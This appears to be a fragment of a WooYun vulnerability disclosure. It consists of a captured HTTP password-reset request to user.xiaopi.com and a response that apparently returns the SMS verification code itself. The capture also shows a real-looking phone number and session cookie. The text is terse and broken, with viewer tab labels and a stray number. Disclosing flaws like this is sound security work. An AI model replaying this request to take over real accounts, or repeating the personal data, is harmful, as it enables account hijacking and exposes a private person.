 Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
POST http://user.xiaopi.com/lostpw/getphoneyzm/ HTTP/1.1
Host: user.xiaopi.com
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0)
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://user.xiaopi.com/lostpw/index/?type=moible
Content-Length: 18
Cookie: PHPSESSID_XIAOPI=rp4ecr5j8pbs4aa15672mt1ta5; Hm_lvt_be82b5e36f2f0c6f62ab028629087af8=1446535076;
Hm_lpvt_be82b5e36f2f0c6f62ab028629087af8=1446539272; Hm_lvt_094ec402938c0106c6fa2c177e18d93a=
1446535099,1446535182,1446535229,1446539276; Hm_lpvt_094ec402938c0106c6fa2c177e18d93a=1446539292
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
mobile=13365891777
189504
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON
JSON
msg=287276
status=1
www.wooyun.org